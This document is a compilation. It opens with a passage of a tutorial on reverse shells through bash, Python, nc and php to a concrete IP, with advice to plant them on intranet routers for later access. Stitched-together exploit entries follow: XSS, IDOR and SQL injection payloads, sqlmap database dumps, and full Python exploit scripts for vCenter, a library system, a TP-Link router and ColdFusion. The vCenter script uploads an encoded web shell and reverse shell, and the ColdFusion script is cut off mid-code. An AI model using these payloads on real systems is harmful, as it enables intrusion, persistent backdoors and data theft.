After understanding the above knowledge, let’s explain the command to rebound shell. bash -i means opening an interactive bash locally. /dev/tcp/is a special device in Linux. Opening this file is equivalent to issuing a socket call, establishing a socket connection, followed by the /dev/tcp/ip/port file that redirects the standard output and standard error output to this file, that is, passing it to the remote. If the corresponding port is enabled for listening remotely, the standard output and standard error output of this bash will be received. At this time, we input commands on the target machine, and the output and the error output will be passed to the remote.
As you can see, we logged into the intranet device on the Tencent Cloud host.
Using this method, we can set up scripts on intranet devices, such as routers, to execute this command at a specified time. Convenient to log in later stages.
Position 2 Python rebound
The rebound shell command is as follows:
python -c 'import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);'Or the same, we execute the command in Centos
nc -lvp 9090 Execute command in kali
python3 -c 'import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('123.6.44.67',9090));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);' Similarly, you can get the rebound shell original of the corresponding target The theoretical analysis uses socket to establish a connection with the remote. Next, the dup2 method of the os library is used to redirect the standard input, standard output, and standard error output to the remote. The dup2 method has two parameters, namely the file descriptors fd1 and fd2. When the fd2 parameter exists, close fd2, and then forcefully copy the file represented by fd1 to fd2. Here, fd1 and fd2 can be regarded as pointers in C language. Assign fd1 to fd2, which is equivalent to pointing fd2 to s.fileno(). Fileno() returns a file descriptor, which is the file descriptor returned by establishing a socket connection.
Position three nc rebound
Use nc to rebound shell, the required condition is that the machine that is rebounded shell is installed with nc
Use nc listening port on Centos:
nc -lvp 9090 uses nc to reverse connection on the target machine, and the command is as follows:
nc 123.6.44.67 9090 -e /bin/bash The parameters followed by -e represent the program executed after creating the connection. This means that after connecting to the remote, a local shell (/bin/bash) can be executed remotely, that is, a shell can be rebounded to the remote. You can see that the remote has successfully rebounded to the shell and can execute commands.
Position Four php rebound
Use php to bounce the shell, the method is as follows.
The first and most simple method is to use the php exec function to execute the command of method 1 rebound shell:
php -r 'exec('/bin/bash -i /dev/tcp/123.6.44.67 9090');'
php -r 'exec('/bin/bash -i /dev/tcp/123.6.44.67 9090 01');' But now many servers have disabled php's related functions. So I won't explain it here.
# Exploit Title: WordPress Plugin WP Google Maps 8.1.11 - Stored Cross-Site Scripting (XSS)
# Date: 22/6/2021
# Exploit Author: Mohammed Adam
# Vendor Homepage: https://www.wpgmaps.com/
# Software Link: https://wordpress.org/plugins/wp-google-maps/
# Version: 5.7.2
# Tested on: Windows 10
# CVE: CVE-2021-24383
# References link: https://wpscan.com/vulnerability/1270588c-53fe-447e-b83c-1b877dc7a954
*Proof of Concept*
*Steps to Reproduce:*
1) Edit a map (e.g
/wp-admin/admin.php?page=wp-google-maps-menu&action=edit&map_id=1)
2) Change Map Name to <script>alert(document.cookie)</script>
3) Save the Map
4) Stored XSS will be triggered when viewing the Map List
(/wp-admin/admin.php?page=wp-google-maps-menu)
# Exploit Title: Phone Shop Sales Managements System 1.0 - Insecure Direct Object Reference (IDOR)
# Date: 21/06/2021
# Exploit Author: Pratik Khalane
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/10882/phone-shop-sales-managements-system.html
# Version: 1.0
# Tested on: Windows 10 Pro
Vulnerability Details
======================
Steps :
1) Log in to the application with the given credentials
Username: kwizera
Password: 12345
2) Navigate to Invoice and Click on Print Invoice.
3)In /Invoice.php?id=3005, modify the id Parameter to View User details,
Address,
Payments, Phone number, and Email of other Users
# Exploit Title: WordPress Plugin Poll, Survey, Questionnaire and Voting system 1.5.2 - 'date_answers' Blind SQL Injection
# Date: 09/06/2021
# Exploit Author: inspired - Toby Jackson
# Blog Post: https://in-spired.xyz/wpdevart-polls-blind-sql-injection/
# Vendor Homepage: https://wpdevart.com/wordpress-polls-plugin
# Software Link: https://en-gb.wordpress.org/plugins/polls-widget/
# Version: Tested on version 1.5.0 and 1.5.2 (Older versions may be affected)
# Tested on: WordPress
## I. Vulnerability
Blind SQL Injection
## II. Product Overview
The software allows users to quickly generate polls and voting system and displays the results in real time.
## III. Exploit
A vulnerability has been discovered in the wpdevart wordpress plugin "Poll, Survey, Questionnaire and Voting system" version 1.5.0 and 1.5.2. It is possible to perform a blind SQL injection on the date_answers[] parameter when casting a vote. This can be used to dump the back end database. Version 1.5.2 requires the changing of headers using an appropriate method for spoofing an IP address, such as X-Forwarded-For.
## IV. Vulnerable Code
The vulnerable code resides in the front_end.php page within the save_poll_in_databese() function. It takes the $question_id and $current_user_ip before storing the vote in a variable called $new_voted_array, as seen below, from the date_answers post parameter.
$new_voted_array=$_POST['date_answers'];
The array is then looped through and the $new_answer variable is used as part of the where query without being sanitized.
if($new_voted_array)
foreach($new_voted_array as $new_answer) {
$wpdb->query('UPDATE '.$wpdb->prefix.'polls SET vote = vote+1 WHERE `question_id` = '.$question_id.' AND `answer_name` = '.$new_answer.'');
The above code is fixed in version 1.5.1, but there remains a vulnerability in 1.5.1 and 1.5.2. When a user is voting for the first time, the vote is cast in a different statement that also does not get sanitized. Coupled with the fact the application uses user-controlled headers to determine whether a user has voted already, an attacker can just edit their origin IP with an X-Forwarded-For header to vote multiple times but also invoke the SQL Injection still.
if ($new_voted_array)
foreach ($new_voted_array as $answer) {
$wpdb->query('UPDATE ' . $wpdb->prefix . 'polls SET vote = vote+1 WHERE `question_id` = ' . $question_id . ' AND `answer_name` = ' . $answer . '');
}
## IV. Proof of Concept
A typical vote, intercepted with burp, will look like the request below. Editing this to contain a sleep will cause the server to sleep for X period.
------
POST /blog/wp-admin/admin-ajax.php?action=pollinsertvalues HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 67
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/blog/index.php/2021/06/09/research/
Cookie: wordpress_d23cdc2cc5dd18709e8feb86452d865b=inspired%7C1623345285%7C52E5QESQG5PIPUT2tixVHPIkdN8inwgNojy9hs0JvDS%7C3538f3f44a02304781e099f970dc762fd89e88378a46613cf636fcd28a9755d3; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_d23cdc2cc5dd18709e8feb86452d865b=inspired%7C1623345285%7C52E5QESQG5PIPUT2tixVHPIkdN8inwgNojy9hs0JvDS%7C3d7d7b6485e1daa04da753dcc4e85a56150091301de3668ffe108e7829134f0d; wp-settings-time-1=1623238438
question_id=1&poll_answer_securety=5b29ac18fe&date_answers%5B0%5D=sleep(10)
------
Utilizing this, the database can easily be dumped by capturing the request, with an interceptor such as burpsuite, and using sqlmap. By placing a * at the required injection point, sqlmap will first test this location.
------
POST /blog/wp-admin/admin-ajax.php?action=pollinsertvalues HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 67
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/blog/index.php/2021/06/09/research/
Cookie: wordpress_d23cdc2cc5dd18709e8feb86452d865b=inspired%7C1623345285%7C52E5QESQG5PIPUT2tixVHPIkdN8inwgNojy9hs0JvDS%7C3538f3f44a02304781e099f970dc762fd89e88378a46613cf636fcd28a9755d3; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_d23cdc2cc5dd18709e8feb86452d865b=inspired%7C1623345285%7C52E5QESQG5PIPUT2tixVHPIkdN8inwgNojy9hs0JvDS%7C3d7d7b6485e1daa04da753dcc4e85a56150091301de3668ffe108e7829134f0d; wp-settings-time-1=1623238438
question_id=1&poll_answer_securety=5b29ac18fe&date_answers%5B0%5D=*
------
Save this request to a file, request.txt, and run the tool.
------
sqlmap -r request.txt --dbms=mysql --dbs --level=5 --risk=3
[14:30:54] [INFO] testing MySQL
[14:30:54] [INFO] confirming MySQL
[14:30:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 8.0.0
[14:30:54] [INFO] fetching database names
[14:30:54] [INFO] fetching number of databases
[14:30:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:30:54] [INFO] retrieved: 2
[14:30:54] [INFO] resumed: information_schema
[14:30:54] [INFO] resumed: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
------
------
sqlmap -r request.txt --dbms=mysql -D wordpress --tables --level=5 --risk=3
Database: wordpress
[19 tables]
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_democracy_a |
| wp_democracy_log |
| wp_democracy_q |
| wp_links |
| wp_options |
| wp_polls |
| wp_polls_question |
| wp_polls_templates |
| wp_polls_users |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
------
https://www.youtube.com/watch?v=Fj1zeXNxDYQ
In versions 1.5.1 and 1.5.2, this vulnerability only occurs on the first vote a user casts. Adding a random X-Forwarded-For header to the requests will allow for the attack to be repeated as described above.
This has been demonstrated in the following PoC.
https://www.youtube.com/watch?v=P1r7gk0DSaM
## VI. Impact
An attacker can dump the back-end database of the server and gain access to user credentials which could then be used to perform further malicious acts. If configured incorrectly, it can also lead to the attacker being able to obtain remote code execution on the server.
## VII. SYSTEMS AFFECTED
WordPress websites running "Poll, Survey, Questionnaire and Voting system" plugin version 1.5.2 (older versions may also be affected).
## VIII. REMEDIATION
The update has been fixed in version 1.5.3, so it is advised to update to this version if using the plugin.
## VIIII. DISCLOSURE TIMELINE
-------------------------
June 9, 2021 1: Vulnerability identified.
June 9, 2021 2: Informed developer of the vulnerability.
June 9, 2021 3: Vendor replied to discuss the vulnerability in more detail.
June 9, 2021 4: Sent vendor proof of concept and impacted code blocks.
June 10, 2021 1: Vendor emails to state the vulnerability has been fixed.
June 10, 2021 2: Confirmed initial fix, vendor happy to disclose the vulnerability.
June 10, 2021 3: Requested CVE Number.
June 19, 2021 1: WPScan contact to discuss vulnerability.
June 19, 2021 2: Confirmed fix is not valid when new user votes or edits headers.
June 19, 2021 3: Contacted vendor to request further fix.
June 22, 2021 1: Vendor confirms fix. Information made public.
# Exploit Title: Online Library Management System 1.0 - 'Search' SQL Injection
# Date: 23-06-2021
# Exploit Author: Berk Can Geyikci
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/sites/default/files/download/janobe/ols.zip
# Version: 1.0
# Tested on: Windows 10 Pro 64 Bit 10.0.19041 + XAMPP V7.3.28
#Vulnerable URL: http://localhost/ols/index.php?q={random string}
#Search Parameter
Request:
POST /ols/index.php?q=find HTTP/1.1
Host: localhost
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost/ols/index.php?q=find
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=msjh9j7ngitv8k79g9or1rov0d
Connection: close
search=a&Search={INJECT HERE}
POC 1:
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: search=AA&Search=') AND 5208=5208#
Vector: AND [INFERENCE]#
POC 2:
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: search=aa&Search=') OR (SELECT 5630 FROM(SELECT COUNT(*),CONCAT(0x7162787171,(SELECT (ELT(5630=5630,1))),0x717a766a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- XONS
Vector: OR (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
POC 3:
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=aa&Search=') AND (SELECT 3884 FROM (SELECT(SLEEP(5)))baxK)-- uNHU
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
POC 4:
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: search=aa&Search=') UNION ALL SELECT NULL,NULL,CONCAT(0x7162787171,0x7665436f41665177487458444d6c4358416d6a716869586c476d504b67647178695064414f4e444f,0x717a766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Vector: UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
# Exploit Title: VMware vCenter Server RCE 6.5 / 6.7 / 7.0 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 06/21/2021
# Exploit Author: CHackA0101
# Vendor Homepage: https://kb.vmware.com/s/article/82374
# Software Link: https://www.vmware.com/products/vcenter-server.html
# Version: This affects VMware vCenter Server (7.x before 7.0 U1c, 6.7 before 6.7 U3l and 6.5 before 6.5 U3n) and VMware Cloud Foundation (4.x before 4.2 and 3.x before 3.10.1.2).
# Tested on: VMware vCenter version 6.5 (OS: Linux 4.4.182-1.ph1 SMP UTC 2019 x86_64 GNU/Linux)
# CVE: 2021-21972
# More Info: https://github.com/chacka0101/exploits/blob/master/CVE-2021-21972/README.md
#!/usr/bin/python2
import os
import urllib3
import argparse
import sys
import requests
import base64
import tarfile
import threading
import time
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
myargs=argparse.ArgumentParser()
myargs.add_argument('-T','--target',help='The IP address of the target',required=True)
myargs.add_argument('-L','--local',help='Your local IP',required=True)
args=myargs.parse_args()
def getprompt(x):
print ("(CHackA0101-GNU/Linux)$ "+ str(x))
def getpath(path="/usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/37/0/h5ngc.war/resources/shell4.jsp"):
fullpath="../" * 7 + path
return fullpath.replace('\\','/').replace('//','/')
def createbackdoor(localip):
# shell4.jsp
backdoor = "PGZvcm0gbWV0aG9kPSJHRVQiIGFjdGlvbj0iIj4KCTxpbnB1dCB0eXBlPSJ0ZXh0IiBuYW1lPSJjbWQiIC8+Cgk8aW5wdXQgdHlwZT0ic3VibWl0IiB2YWx1ZT0iRXhlYyEiIC8+CjwvZm9ybT4gPCUhCnB1YmxpYyBTdHJpbmcgZXNjKFN0cmluZyBzdHIpewoJU3RyaW5nQnVmZmVyIHNiID0gbmV3IFN0cmluZ0J1ZmZlcigpOwoJZm9yKGNoYXIgYyA6IHN0ci50b0NoYXJBcnJheSgpKQoJCWlmKCBjID49ICcwJyAmJiBjIDw9ICc5JyB8fCBjID49ICdBJyAmJiBjIDw9ICdaJyB8fCBjID49ICdhJyAmJiBjIDw9ICd6JyB8fCBjID09ICcgJyApCgkJCXNiLmFwcGVuZCggYyApOwoJCWVsc2UKCQkJc2IuYXBwZW5kKCImIyIrKGludCkoYyYweGZmKSsiOyIpOwoJcmV0dXJuIHNiLnRvU3RyaW5nKCk7Cn0gJT48JQpTdHJpbmcgY21kID0gcmVxdWVzdC5nZXRQYXJhbWV0ZXIoImNtZCIpOwppZiAoIGNtZCAhPSBudWxsKSB7CglvdXQucHJpbnRsbigiPHByZT5Db21tYW5kIHdhczogPGI+Iitlc2MoY21kKSsiPC9iPlxuIik7CglqYXZhLmlvLkRhdGFJbnB1dFN0cmVhbSBpbiA9IG5ldyBqYXZhLmlvLkRhdGFJbnB1dFN0cmVhbShSdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKGNtZCkuZ2V0SW5wdXRTdHJlYW0oKSk7CglTdHJpbmcgbGluZSA9IGluLnJlYWRMaW5lKCk7Cgl3aGlsZSggbGluZSAhPSBudWxsICl7CgkJb3V0LnByaW50bG4oZXNjKGxpbmUpKTsKCQlsaW5lID0gaW4ucmVhZExpbmUoKTsKCX0KCW91dC5wcmludGxuKCI8L3ByZT4iKTsKfSAlPg=="
backdoor = base64.b64decode(backdoor).decode('utf-8')
f = open("shell4.jsp","w")
f.write(backdoor)
f.close()
# reverse.sh
# After decoding overwrite string 'CUSTOM_IP' for local IP
shell="IyEvYmluL2Jhc2gKYmFzaCAtaSA+JiAvZGV2L3RjcC9DVVNUT01fSVAvNDQzIDA+JjE="
shell=base64.b64decode(shell).decode('utf-8')
shell=shell.replace('CUSTOM_IP',localip)
f=open("reverse.sh","w")
f.write(shell)
f.close()
# Move on with the payload
payload_file=tarfile.open('payload.tar','w')
myroute=getpath()
getprompt('Adding web backdoor to archive')
payload_file.add("shell4.jsp", myroute)
myroute=getpath("tmp/reverse.sh")
getprompt('Adding bash backdoor to archive')
payload_file.add("reverse.sh", myroute)
payload_file.close()
# cleaning up a little bit
os.unlink("reverse.sh")
os.unlink("shell4.jsp")
getprompt('Backdoor file just was created.')
def launchexploit(ip):
res=requests.post('https://' + ip + '/ui/vropspluginui/rest/services/uploadova', files={'uploadFile':open('payload.tar', 'rb')}, verify=False, timeout=60)
if res.status_code == 200 and res.text == 'SUCCESS':
getprompt('Backdoor was uploaded successfully!')
return True
else:
getprompt('Backdoor failed to be uploaded. Target denied access.')
return False
def testshell(ip):
getprompt('Looking for shell...')
shell_path="/ui/resources/shell4.jsp?cmd=uname+-a"
res=requests.get('https://' + ip + shell_path, verify=False, timeout=60)
if res.status_code==200:
getprompt('Shell was found!.')
response=res.text
if True:
getprompt('Shell is responsive.')
try:
response=re.findall("b>(.+)</",response)[0]
print('$>uname -a')
print(response)
except:
pass
return True
else:
getprompt('Sorry. Shell was not found.')
return False
def opendoor(url):
time.sleep(3)
getprompt('Executing command.')
requests.get(url, verify=False, timeout=1800)
def executebackdoor(ip, localip):
url="https://"+ip+"/ui/resources/shell4.jsp?cmd=bash%20/tmp/reverse.sh"
t=threading.Thread(target=opendoor,args=(url,))
t.start()
getprompt('Setting up socket '+localip+':443')
os.system('nc -lnvp 443')
if len(sys.argv)== 1:
myargs.print_help(sys.stderr)
sys.exit(1)
createbackdoor(args.local)
uploaded=launchexploit(args.target)
if uploaded:
tested=testshell(args.target)
if tested:
executebackdoor(args.target, args.local)
getprompt("Execution completed!")
# Exploit Title: Simple CRM 3.0 - 'email' SQL injection (Authentication Bypass)
# Date: 22/06/2021
# Exploit Author: Rinku Kumar (rinku191)
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/small-crm-php/
# Version: 3.0
# Category: Webapps
# Tested on: Apache2+MariaDB latest version
# Description : Simple CRM suffers from SQL injection vulnerability, allowing an un-authenticated attackers to login into CRM admin panel.
Vulnerable Page: /crm/admin/
POC-Request
-----------------------------------
POST /scrm/crm/admin/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/scrm/crm/admin/
Cookie: PHPSESSID=oj0mohnmrt809ndld8pg1p9f14
Upgrade-Insecure-Requests: 1
email='+or+2>1+--+&password=&login=
---------------------------------------
POC-Response
HTTP/1.1 200 OK
Date: Tue, 22 Jun 2021 15:53:00 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.2.33
X-Powered-By: PHP/7.2.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 48
Connection: close
Content-Type: text/html; charset=UTF-8
<script>window.location.href='home.php'</script>
# Exploit Title: Online Library Management System 1.0 - Arbitrary File Upload Remote Code Execution (Unauthenticated)
# Date: 23-06-2021
# Exploit Author: Berk Can Geyikci
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/sites/default/files/download/janobe/ols.zip
# Version: 1.0
# Tested on: Windows 10 Pro 64 Bit 10.0.19041 + XAMPP V7.3.28
# Exploit Tested Using: Python 3.8.6
'''
Steps To Produce:
1)Click Books
2)Select one book and click Read more
3)Get the book id from url #example_url http://localhost/ols/index.php?q=bookdetails&id=15243678
4)Execute Python Script with URL, Book id and Command
'''
'''
Import required modules:
'''
import sys, hashlib, requests
import urllib
import time
import random
try:
#settings
target_url = sys.argv[1]
book_id = sys.argv[2]
command = sys.argv[3]
except IndexError:
print("- usage: %s <target> <book_id> <command>" % sys.argv[0])
print("- Example: %s http://example.com 15243678 'whoami'" % sys.argv[0])
sys.exit()
url = target_url+"/ols/proccess.php?action=add"
session = requests.Session()
session.get(target_url+"/ols")
session_cookies = session.cookies
php_cookie = session.cookies.get_dict()['PHPSESSID'].strip()
print("Getting Session Cookie= "+php_cookie)
random_borrower_id = random.randint(0,999999)
#Headers to upload php
headers = {
"Accept-Encoding": "gzip, deflate",
"Referer": target_url + "/ols/index.php?q=borrow&id="+ book_id +"/",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryBA3sFU893qYE7jKq",
"Upgrade-Insecure-Requests": "1",
"Connection": "close",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Cookie": "PHPSESSID="+php_cookie
}
req = requests.get(target_url+"/ols/index.php?q=borrow&id="+book_id, headers=headers)
data = "------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"id\"\r\n\r\n15243678\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"BorrowerId\"\r\n\r\n"+str(random_borrower_id)+"\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"deptid\"\r\n\r\n\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"Firstname\"\r\n\r\ndummy_firstname\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"deptid\"\r\n\r\n\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"Lastname\"\r\n\r\ndummy_lastname\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"deptid\"\r\n\r\n\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"MiddleName\"\r\n\r\ndummy_middlename\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"Address\"\r\n\r\ndummy_address\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"optionsRadios\"\r\n\r\nMale\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"ContactNo\"\r\n\r\n1\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"CourseYear\"\r\n\r\n2021\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"BUsername\"\r\n\r\ndummy_username\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"BPassword\"\r\n\r\ndummy_\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"picture\"; filename=\"rcepoc_"+str(random_borrower_id)+".php\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php\r\n\r\n\r\n\r\necho shell_exec('"+command+"');\r\n\r\n\r\n\r\n?>\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq\r\nContent-Disposition: form-data; name=\"save\"\r\n\r\n\r\n------WebKitFormBoundaryBA3sFU893qYE7jKq--\r\n"
req = requests.post(url, headers=headers, data=data)
print("Uploading file...")
req = requests.get(target_url+"/ols/proccess.php?action=checkout&id="+book_id, headers=headers)
#print(req.text)
req = requests.get(target_url+"/ols/borrower/", headers=headers)
#print(req.text)
req = requests.get(target_url+"/ols/asset/images/borrower/", headers=headers)
reqq = req.text
#print(reqq)
reqqq = reqq.find(str(random_borrower_id))
command_result = reqq[reqqq-21:reqqq+10]
req = requests.get(target_url+"/ols/asset/images/borrower/"+command_result+"", headers=headers)
print("Command Result = "+req.text)
# Exploit Title: TP-Link TL-WR841N - Command Injection
# Date: 2020-12-13
# Exploit Author: Koh You Liang
# Vendor Homepage: https://www.tp-link.com/
# Software Link: https://static.tp-link.com/TL-WR841N(JP)_V13_161028.zip
# Version: TL-WR841N 0.9.1 4.0
# Tested on: Windows 10
# CVE : CVE-2020-35576
import requests
import sys
import time
try:
_ = sys.argv[2]
payload = ' '.join(sys.argv[1:])
except IndexError:
try:
payload = sys.argv[1]
except IndexError:
print("[*] Command not specified, using the default `cat etc/passwd=`")
payload = 'cat etc/passwd'
# Default credentials is admin:admin - replace with your own
cookies = {
'Authorization': 'Basic YWRtaW46YWRtaW4='
}
headers = {
'Host': '192.168.0.1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko=/20100101 Firefox/84.0',
'Accept': '*/*',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'text/plain',
'Content-Length': '197',
'Origin': 'http://192.168.0.1',
'Connection': 'close',
'Referer': 'http://192.168.0.1/mainFrame.htm',
}
data1 = \
'''[TRACEROUTE_DIAG#0,0,0,0,0,0#0,0,0,0,0,0]0,8\r\nmaxHopCount=20\r\ntimeout=50\r\nnumberOfTries=1\r\nhost="`{}`"\r\ndataBlockSize=64\r\nX_TP_ConnName=ewan_ipoe_d\r\ndiagnosticsState=Requested\r\nX_TP_HopSeq=0\r\n'''.format(payload)
response1 = requests.post('http://192.168.0.1/cgi?2', headers=headers, cookies=cookies, data=data1, verify=False)
print('[+] Sending payload...')
try:
response1.text.splitlines()[0]
except IndexError:
sys.exit('[-] Cannot get response. Please check your cookie.')
if response1.text.splitlines()[0] != '[error]0':
sys.exit('[*] Router/Firmware is not vulnerable.')
data2 = '[ACT_OP_TRACERT#0,0,0,0,0,0#0,0,0,0,0,0]0,0\r\n'
response2 = requests.post('http://192.168.0.1/cgi?7', headers=headers, cookies=cookies, data=data2, verify=False)
print('[+] Receiving response from router...')
time.sleep(0.8) # Buffer time for traceroute to succeed
data3 = '''[TRACEROUTE_DIAG#0,0,0,0,0,0#0,0,0,0,0,0]0,3\r\ndiagnosticsState\r\nX_TP_HopSeq\r\nX_TP_Result\r\n'''
response3 = requests.post('http://192.168.0.1/cgi?1', headers=headers, cookies=cookies, data=data3, verify=False)
if '=:' in response3.text.splitlines()[3]:
print('[-] Command not supported.')
else:
print('[+] Exploit successful!')
for line_number, line in enumerate(response3.text.splitlines()):
try:
if line_number == 3:
print(line[12:])
if line_number > 3 and line != '[error]0':
print(line)
if 'not known' in line:
break
except IndexError:
break
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid
class MultiPartForm:
def __init__(self):
self.files = []
self.boundary = uuid.uuid4().hex.encode('utf-8')
return
def get_content_type(self):
return 'multipart/form-data; boundary={}'.format(self.boundary.decode('utf-8'))
def add_file(self, fieldname, filename, fileHandle, mimetype=None):
body = fileHandle.read()
if mimetype is None:
